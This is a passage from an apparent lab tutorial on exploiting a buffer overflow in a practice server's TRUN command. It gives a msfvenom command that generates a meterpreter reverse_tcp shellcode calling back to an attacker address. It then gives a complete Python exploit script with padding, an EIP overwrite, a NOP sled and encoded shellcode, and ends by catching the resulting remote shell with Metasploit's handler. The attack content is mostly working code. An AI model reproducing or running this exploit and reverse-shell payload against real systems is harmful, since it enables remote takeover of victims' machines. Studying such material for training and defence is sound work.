
Shellcode #
Okay, so in theory this is the easy part… lets generate some shellcode using msfvenom, and replace the bad characters / buffer of C’s with a meterpreter reverse tcp payload. Remember to specify the nullbyte as a bad character using the -b '\x00' flag.
msfvenom --platform windows -a x86 -p windows/meterpreter/reverse_tcp LHOST=192.168.185.145 LPORT=4444 EXITFUNC=thread -b '\x00' -e x86/xor_dynamic -f python

It is advised to give the shellcode encoder some space before executing, so I have included a 32 byte nopsled ('\x90' * 32) before the shellcode.
#!/usr/bin/env python
import socket
import sys
pre_padding = 'A' * 2006
eip = '\xBB\x11\x50\x62'
shellcode = '\x90' * 32
shellcode += '\xeb\x23\x5b\x89\xdf\xb0\x36\xfc\xae\x75\xfd\x89\xf9'
shellcode += '\x89\xde\x8a\x06\x30\x07\x47\x66\x81\x3f\x40\xc0\x74'
shellcode += '\x08\x46\x80\x3e\x36\x75\xee\xeb\xea\xff\xe1\xe8\xd8'
shellcode += '\xff\xff\xff\x09\x36\xf5\xe1\x8b\x09\x09\x09\x69\x80'
shellcode += '\xec\x38\xc9\x6d\x82\x59\x39\x82\x5b\x05\x82\x5b\x1d'
shellcode += '\x82\x7b\x21\x06\xbe\x43\x2f\x38\xf6\xa5\x35\x68\x75'
shellcode += '\x0b\x25\x29\xc8\xc6\x04\x08\xce\xeb\xfb\x5b\x5e\x82'
shellcode += '\x5b\x19\x82\x43\x35\x82\x45\x18\x71\xea\x41\x08\xd8'
shellcode += '\x58\x82\x50\x29\x08\xda\x82\x40\x11\xea\x33\x40\x82'
shellcode += '\x3d\x82\x08\xdf\x38\xf6\xa5\xc8\xc6\x04\x08\xce\x31'
shellcode += '\xe9\x7c\xff\x0a\x74\xf1\x32\x74\x2d\x7c\xed\x51\x82'
shellcode += '\x51\x2d\x08\xda\x6f\x82\x05\x42\x82\x51\x15\x08\xda'
shellcode += '\x82\x0d\x82\x08\xd9\x80\x4d\x2d\x2d\x52\x52\x68\x50'
shellcode += '\x53\x58\xf6\xe9\x56\x56\x53\x82\x1b\xe2\x84\x54\x61'
shellcode += '\x3a\x3b\x09\x09\x61\x7e\x7a\x3b\x56\x5d\x61\x45\x7e'
shellcode += '\x2f\x0e\x80\xe1\xf6\xd9\xb1\x99\x08\x09\x09\x20\xcd'
shellcode += '\x5d\x59\x61\x20\x89\x62\x09\xf6\xdc\x63\x03\x61\xc9'
shellcode += '\xa1\xb0\x98\x61\x0b\x09\x18\x55\x80\xef\x59\x59\x59'
shellcode += '\x59\x49\x59\x49\x59\x61\xe3\x06\xd6\xe9\xf6\xdc\x9e'
shellcode += '\x63\x19\x5f\x5e\x61\x90\xac\x7d\x68\xf6\xdc\x8c\xc9'
shellcode += '\x7d\x03\xf6\x47\x01\x7c\xe5\xe1\x6e\x09\x09\x09\x63'
shellcode += '\x09\x63\x0d\x5f\x5e\x61\x0b\xd0\xc1\x56\xf6\xdc\x8a'
shellcode += '\xf1\x09\x77\x3f\x82\x3f\x63\x49\x61\x09\x19\x09\x09'
shellcode += '\x5f\x63\x09\x61\x51\xad\x5a\xec\xf6\xdc\x9a\x5a\x63'
shellcode += '\x09\x5f\x5a\x5e\x61\x0b\xd0\xc1\x56\xf6\xdc\x8a\xf1'
shellcode += '\x09\x74\x21\x51\x61\x09\x49\x09\x09\x63\x09\x59\x61'
shellcode += '\x02\x26\x06\x39\xf6\xdc\x5e\x61\x7c\x67\x44\x68\xf6'
shellcode += '\xdc\x57\x57\xf6\x05\x2d\x06\x8c\x79\xf6\xf6\xf6\xe0'
shellcode += '\x92\xf6\xf6\xf6\x08\xca\x20\xcf\x7c\xc8\xca\xb2\xe9'
shellcode += '\x14\x23\x03\x61\xaf\x9c\xb4\x94\xf6\xdc\x35\x0f\x75'
shellcode += '\x03\x89\xf2\xe9\x7c\x0c\xb2\x4e\x1a\x7b\x66\x63\x09'
shellcode += '\x5a\xf6\xdc\x40\xc0'
buffer = pre_padding + eip + shellcode
command = 'TRUN .'
data = command + buffer
print '[*] Sending data: ' + data
s = socket.create_connection(('192.168.185.146',9999))
s.sendall(data)
s.close()
Time to send the final payload, make sure you start the metasploit listener. I used the exploit/multi/handler and the appropriate payload: windows/meterpreter/reverse_tcp.
Sending the final exploit:

Getting a meterpreter shell from the victim:
